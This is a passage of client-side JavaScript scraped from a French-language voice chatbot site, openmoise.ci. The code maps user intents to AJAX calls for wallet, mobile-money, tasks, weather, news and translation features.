}

function shareText(button) {
  if (navigator.share) {
    let copied_share = $(button)
      .closest(".dropright")
      .find(".text-to-copy")
      .text();
    navigator.share({
      title: "From:https://openmoise.ci/",
      text: copied_share,
    });
    /*.then(function() {
    console.log("Partage effectué avec succès");
    });*/
  } else {
    //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
    window.alert(
      "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
    );
  }
}
function ajax_who_are_you(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/who_are_you",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_wallet_amount() {
  // localStorage.setItem('required_service_authentication', 'wallet');
  // ajax_authentication();
  var value = {
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/account/amount",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      var wallet_amount_result = data.result.result;
      // console.log(wallet_amount_result);
      reponsebot(wallet_amount_result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_send_current_hour() {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/current_hour",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      reponsebot(response.result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_username() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_name",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_tasks(req_string) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  var url = "";
  if (
    req_string.includes("aujourd'hui") ||
    req_string.includes("journalières") ||
    req_string.includes("jour")
  ) {
    url = "/task/day";
  } else if (
    req_string.includes("semaine") ||
    req_string.includes("hebdomadaire")
  ) {
    url = "/task/week";
  } else if (req_string.includes("mois") || req_string.includes("mensuel")) {
    url = "/task/month";
  } else if (req_string.includes("année") || req_string.includes("annuel")) {
    url = "/task/year";
  } else if (req_string.includes("matin")) {
    url = "/task/morning";
  } else if (req_string.includes("soir")) {
    url = "/task/afternoon";
  } else {
    url = "/task/day";
  }
  $.ajax({
    url: url,
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function executeServerActionFromOdoo(command) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
    },
  };
  $.ajax({
    url: "/execute_action_from_odoo",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      console.log(data);
      if (data.result.html) {
        response = data.result.message;
        htmlResponse = data.result.html;
        // reponsebotnovoice(htmlResponse);
        // textToSpeechVoxygen(response, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(htmlResponse) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      } else {
        // textToSpeechVoxygen(data.result, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(data.result) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      }
    },
  });
}

function ajax_get_children() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get_children",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response.includes("aucun enfant")) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        if (response.length == 1) {
          ajax_get_child_average(response[0].id);
        } else {
          var modal = document.getElementById("ChildrenModal");
          var modalBody = modal.getElementsByClassName("modal-body")[0];
          for (let index = 0; index < response.length; index++) {
            const child = response[index];
            var div_element = document.createElement("div");
            var label_element = document.createElement("label");
            var input_element = document.createElement("input");
            div_element.className = "categ";
            div_element.style =
              "display: flex; justify-content: space-between; align-items: center;";
            label_element.innerText = child["name"];
            label_element.setAttribute("for", child["name"].toLowerCase());
            input_element.setAttribute("type", "radio");
            input_element.setAttribute("id", child["name"].toLowerCase());
            input_element.setAttribute("name", "orange_categ_choice");
            input_element.setAttribute("value", child["name"]);
            input_element.setAttribute(
              "onclick",
              `ajax_get_child_average(${child["id"]})`
            );
            div_element.appendChild(label_element);
            div_element.appendChild(input_element);
            modalBody.appendChild(div_element);
          }
          $("#ChildrenModal").modal("show");
        }
      }
    },
  });
}

function ajax_get_child_average(child) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      child_id: child,
    },
  };
  $.ajax({
    url: "/my_child_average",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      $("#ChildrenModal").modal("hide");
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_address() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_address",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_weather() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      city: "Abidjan",
    },
  };
  $.ajax({
    url: "/get_weather",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(data);
      response = response.split("|");
      new_reponse = `<p>${response[0]}</p><p>${response[1]}</p><p>${response[2]}</p>`;
      textToSpeechVoxygen(new_reponse, localStorage.getItem("foreign_lang"));
      reponsebotnovoice(new_reponse);
    },
  });
}

function ajax_show_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/get/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_edit_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/update/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_send_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(
        String(response.sentence)
          .replace(" ", "")
          .replace("+225", "")
          .replace("+229", ""),
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_greet_rasa(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/greet",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // // console.log(data);
      response = data.result.result;
      // // console.log(response);
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function get_news() {
  var news = [
    "Le ministère de l’éducation national et de l’alphabétisation a tenu une réunion et décidé que la rentrée scolaire est prévue pour le lundi 12 Septembre 2022 et prend fin le lundi 31 juillet 2023.",
    "Suite au découpage des congés : les congés de toussaint sont prévus pour le vendredi 28 octobre et prennent fin le 06 novembre, les congés de noël et de la nouvelle année sont prévus pour le vendredi 23 décembre et prennent fin le Dimanche 08 Janvier 2023, les grandes vacances du lundi 31 juillet au dimanche 10 septembre.",
    "Depuis le 10 juillet 2022 ,49 militaires ont été arrêtés au Mali par le président malien ASSIMI GOITA et 3 soldats ont été libérés.",
    " En échange des 46 militaires restants le Mali réclame 3 opposants maliens réfugiés en Côte d’Ivoire.",
    "Le président malien accuse ces 46 militaires d’être des mercenaires c’est-à-dire des soldats qui sont en exécution pour de l’argent.",
  ];
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: news[Math.floor(Math.random() * news.length)], var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      news[Math.floor(Math.random() * news.length)],
      localStorage.getItem("foreign_lang")
    );
  }
}

function insert_download_section() {
  var download_section = document.createElement("div");
  download_section.setAttribute("class", "download-section");
  document
    .getElementById("footer")
    .getElementsByClassName("o_colored_level col-lg-6")[1]
    .append(download_section);
  document.getElementsByClassName("download-section")[0].innerHTML = `
		<div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media">
			<h5 class="d-block s_share_title" style="text-align: justify;">
				<font style="font-size: 20px;">Téléchargez l'application</font>
			</h5>
			<h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy"></a></h5>
		</div>
	`;
}

function food_service() {
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: `Ouverture du service de restauration`, var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      `Ouverture du service de restauration`,
      localStorage.getItem("foreign_lang")
    );
  }
  setTimeout(function () {
    if (
      [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11].includes(new Date().getHours())
    ) {
      // Pour les petit-déjeuners
      window.location.pathname =
        "/shop/category/openfood-nos-petits-dejeuners-143";
    } else if ([12, 13, 14, 15, 16].includes(new Date().getHours())) {
      // Pour les déjeuners
      window.location.pathname = "/shop/category/openfood-nos-plats-119";
    } else if ([17, 18].includes(new Date().getHours())) {
      // Pour les goûters
      window.location.pathname = "/shop/category/openfood-apres-17h-155";
    } else {
      // Pour les dîners
      window.location.pathname = "/shop/category/openfood-36";
    }
  }, 3000);
}

function ajax_send_rasa_reco(requete) {
  $.ajax({
    type: "POST",
    url: "/send/rasa/query",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        sentence: requete,
        user_id: self.odoo.session_info.user_id,
      },
    }),
    success: function (response) {
      var intent = response["result"]["intent"]["name"];
      if (requete.toLowerCase().includes("je veux envoyer")) {
        intent = "payment";
      } else if (
        requete.toLowerCase().includes("tâches") ||
        requete.toLowerCase().includes("tâche")
      ) {
        intent = "tasks";
      } else if (
        requete.toLowerCase().includes("actualité") ||
        requete.toLowerCase().includes("actualités")
      ) {
        intent = "news";
      } else if (
        (requete.toLowerCase().includes("baba") &&
          requete.toLowerCase().includes("god")) ||
        requete.toLowerCase().includes("baba-god")
      ) {
        window.location.href = "https://edu-tibawa.odoo.com";
      } else if (requete.toLowerCase().startsWith("ajoute")) {
        intent = "automated_action";
      }
      ajax_save_request(requete, intent);
      if (intent.includes("greet")) {
        ajax_greet_rasa(response["result"]["text"]);
      } else if (intent == "restauration") {
        food_service();
      } else if (intent == "automated_action") {
        executeServerActionFromOdoo(requete);
      } else if (intent == "goodbye") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `A la prochaine! 👋`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `A la prochaine! 👋`,
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "payment" || intent == "mobile_money_transaction") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "openpay");
          // localStorage.setItem('money_in_voice', 'True');
          localStorage.setItem(
            "money_in_voice_value",
            requete.split(" ")[requete.split(" ").indexOf("envoyer") + 1]
          );
          if (requete.toLowerCase().includes("wave")) {
            localStorage.setItem("payment_method", "wave");
          } else {
            localStorage.setItem("payment_method", "gsm");
          }
          // getModalSendMoney();
          if ("contacts" in navigator && "ContactsManager" in window) {
            if (localStorage.getItem("foreign_lang") == "fr") {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else if (localStorage.getItem("foreign_lang") == "Dyula") {
              reponsebot(
                { sentence: "i bademan chwazi", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            }
            getContacts();
          } else {
            get_receiver();
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "credit_mtn" ||
        intent == "credit_moov" ||
        intent == "credit_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "airtime");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "retrait_mtn" ||
        intent == "retrait_moov" ||
        intent == "retrait_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "depot_mtn" ||
        intent == "depot_moov" ||
        intent == "depot_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Retrait MTN, Retrait MOOV, Retrait Orange, Retrait Wave`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Dépôt MTN, Dépôt MOOV, Dépôt Orange, Dépôt Wave...`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "mes_transaction") {
        setTimeout(function () {
          window.location.replace(`/cerco/my/wallet-transactions`);
        }, 3000);
      } else if (intent == "mes_depenses") {
        setTimeout(function () {
          window.location.replace(`/my/purchase`);
        }, 3000);
      } else if (intent == "voyage") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service de voyages`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service de voyages`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/seller/profile/2719");
        }, 4000);
      } else if (intent == "riddle") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture de la roue`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture de la roue`,
            localStorage.getItem("foreign_lang")
          );
        }
        document.getElementById("spn_wheel").click();
      } else if (intent == "marketplace") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service d'achats`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service d'achats`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/shop/category/openmarket-95");
        }, 2000);
      } else if (intent == "solde_moise") {
        ajax_wallet_amount();
      } else if (intent == "tasks") {
        ajax_get_tasks(requete);
      } else if (intent == "solde_orange") {
        ajax_get_balance_orange();
      } else if (intent == "que_sait_tu_faire") {
        ajax_who_are_you(linebreak("Que sais-tu faire ?"));
      } else if (intent == "modifier_code_transaction") {
        ajax_edit_transaction_code();
      } else if (intent == "voir_code_transaction") {
        ajax_show_transaction_code();
      } else if (intent == "number") {
        ajax_send_phone_number();
      } else if (intent == "heure") {
        ajax_send_current_hour();
      } else if (intent == "abonnement_moise") {
        ajax_subscribe();
      } else if (intent == "my_name") {
        ajax_get_username();
      } else if (intent == "intention_personnelle") {
        ajax_get_children();
      } else if (
        intent == "phramacie_de_garde" ||
        intent == "achat_medicament"
      ) {
        reponsebot(
          {
            sentence: `Okay! Je recherche les pharmacies près de vous🏥...`,
            var: [],
          },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          window.open(
            "https://www.google.com/maps/search/pharmacie/",
            "_blank"
          );
        }, 3000);
      } else if (intent == "mon_adresse") {
        ajax_get_address();
      } else if (intent == "ventes_marketplace") {
        reponsebot(
          { sentence: `Ouverture du point de vente`, var: [] },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          // window.location.replace(`/web#action=765&cids=1&menu_id=537&model=pos.config&view_type=kanban`);
          window.location.replace(`/pos/ui`);
        }, 3000);
      } else if (intent == "meteo") {
        ajax_get_weather();
      } else if (intent == "mes_facture") {
        ajax_get_invoices();
      } else if (intent == "ecouter_musique") {
        try {
          if (requete.toLowerCase().includes("écouter")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        } catch (error) {
          if (requete.toLowerCase().includes("écouter")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        }
      } else if (intent == "domotics") {
        var device = requete.split(" ").slice(4).join(" ");
        var action = requete.split(" ")[2];
        ajax_iot(action, device);
      } else if (intent == "paiement_en_magasin") {
        reponsebot(
          "Lancement du processus d'achats en magasin😊!!!",
          localStorage.getItem("foreign_lang")
        );
        if (window.location.hash == "#pay_at_store") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            window.location.replace(`/my/home#pay_at_store`);
          }, 3000);
        }
      } else if (intent == "ajout_contact") {
        if (window.location.hash == "#add_contact") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#add_contact`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#add_contact`);
            }
          }, 3000);
        }
      } else if (intent == "messages_moise") {
        setTimeout(function () {
          if (window.location.pathname == "/chat") {
            window.location.reload(true);
          } else {
            window.location.replace(`/chat`);
          }
        }, 3000);
      } else if (intent == "montrer_contact") {
        if (window.location.hash == "#show_qr_code") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#show_qr_code`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#show_qr_code`);
            }
          }, 3000);
        }
      } else if (intent == "news") {
        get_news();
      } else if (intent == "e_learning") {
        get_intention_elearning_search(data_to_send);
      } else {
        get_intention(requete);
      }
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      reponsebot(`J'ai encore beaucoup de choses à apprendre. Désolé!`);
    },
  });
}

function ajax_save_request(sentence, intent) {
  $.ajax({
    type: "POST",
    url: "/save/request",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        request_data: {
          intent_related: intent,
          name: sentence,
          user_id: self.odoo.session_info.user_id,
        },
      },
    }),
  });
}

function createDownloadLink(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      // // // console.log("Server returned: ", e.target.responseText.split(',')[0]);
      var response = e.target.responseText.split(",");
      if (String(response).includes("Je n'ai pas compris") == false) {
        var sendtmpl = '<div class="chat-bubble me">' + response[0] + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        reponsebot(`Vous avez dit: ${response[1]}`);
        ajax_send_rasa_reco(response[1]);
      } else {
        reponsebot(`${response[1]}`);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio", true);
  xhr.send(fd);
}

function createDownloadLinkForSpeechReco(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (response != "") {
        // if (response.toLowerCase().includes("bonjour") || response.toLowerCase().includes("bonsoir") || response.toLowerCase().includes("salut") || response.toLowerCase().includes("salutations") || response.toLowerCase().includes("coucou") || response.toLowerCase().includes("salutation") || response.toLowerCase().includes("que sais-tu faire") || response.toLowerCase().includes("tu sais faire quoi") || response.toLowerCase().includes("qu'est-ce que tu sais faire") || response.toLowerCase().includes("à quoi tu sers") || response.toLowerCase().includes("tu sers à quoi") || response.toLowerCase().includes("tu fais quoi")){
        // 	makeAction(response);
        // } else {
        // 	ajax_check_subscription(response);
        // }
        makeAction(response);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/speech_to_text", true);
  xhr.send(fd);
}

function createDownloadLinkForAuth(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (localStorage.getItem("required_service_authentication") == "wallet") {
        localStorage.setItem("required_service_authentication", "");
        if (String(response).includes("content de te revoir")) {
          var value = {
            params: {
              lang: localStorage.getItem("foreign_lang"),
            },
          };
          $.ajax({
            url: "/account/amount",
            data: JSON.stringify(value),
            type: "POST",
            contentType: "application/json",
            dataType: "json",
            success: function (data) {
              // console.log(data);
              var wallet_amount_result = data.result.result;
              // console.log(wallet_amount_result);
              reponsebot(
                wallet_amount_result,
                localStorage.getItem("foreign_lang")
              );
            },
          });
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
        }
      }
    } else {
      reponsebot(response);
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio_for_auth", true);
  xhr.send(fd);
}

function getBase64(file) {
  var reader = new FileReader();
  reader.readAsDataURL(file);
  reader.onload = function () {
    // // console.log(reader.result);
  };
  reader.onerror = function (error) {
    // // console.log('Error: ', error);
  };
}

function createDownloadLinkForRegistration(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var input_audio_blob;
  var reader = new FileReader();
  reader.readAsDataURL(blob);
  reader.onloadend = (event) => {
    input_audio_blob = reader.result;
    var xhr = new XMLHttpRequest();
    xhr.onload = function (e) {
      if (this.readyState === 4) {
        var response = e.target.responseText;
        reponsebot(response);
      }
    };
    var fd = new FormData();
    // var input_audio_blob = document.getElementById("audio_blob");
    fd.append("audio_data", input_audio_blob);
    xhr.open("POST", "/upload_audio", true);
    xhr.send(fd);
  };
}


--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/translatetobot.js
body_size: 7900
content:

function showAndTranslateMessage(final_transcript) {
  var sendtmpl =
    '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
  $(".chat-body-rasa").append(sendtmpl);
  scrold();
  $(".chat-input>input").val("");

  if (final_transcript) {
    phraseToTranslate = final_transcript;
    langueCible = localStorage.getItem("foreign_lang");
    //console.log("C'est OK : ", phraseToTranslate);
    //console.log("C'est OK : ", langueCible);
    traduireTexte(phraseToTranslate, langueCible, afficherResultat);
  }
}
function traduireTexte(texte, langueCible, callback) {
  // Définir une correspondance des langues prédéfinies
  const languesCorrespondantes = {
    "français-vers-anglais": "en", // Français vers Anglais
    "anglais-vers-français": "fr", // Anglais vers Français
    "français-vers-chinois": "zh", // Français vers Chinois
    "chinois-vers-français": "fr", // Chinois vers Français
    "anglais-vers-chinois": "zh", // Anglais vers Chinois
    "chinois-vers-anglais": "en", // Chinois vers Anglais
    "français-vers-hindi": "hi", // Français vers Hindi
    "hindi-vers-français": "fr", // Hindi vers Français
    "hindi-vers-anglais": "en", // Hindi vers Anglais
    "anglais-vers-hindi": "hi", // Anglais vers Hindi
  };

  // Vérifier s'il y a une correspondance pour la langue cible
  const correspondanceLangue = languesCorrespondantes[langueCible];

  if (correspondanceLangue) {
    langueCible = correspondanceLangue;
  } else {
    console.warn(
      "Langue cible inconnue. Utilisation telle quelle :",
      langueCible
    );
  }

  $.ajax({
    url: `https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${langueCible}&dt=t&q=${encodeURIComponent(
      texte
    )}`,
    type: "GET",
    dataType: "json",
    success: function (data) {
      callback(null, data[0][0][0]);
    },
    error: function (jqXHR, textStatus, errorThrown) {
      callback(errorThrown);
    },
  });
}

// Fonction de rappel pour afficher le résultat de la traduction
function afficherResultat(erreur, resultat) {
  if (erreur) {
    //console.error("Erreur lors de la traduction :", erreur);
    reponsebot("Erreur lors de la traduction :", "Français");
  } else {
    if (
      langueCible === "anglais-vers-français" ||
      langueCible === "chinois-vers-français" ||
      langueCible === "hindi-vers-français"
    ) {
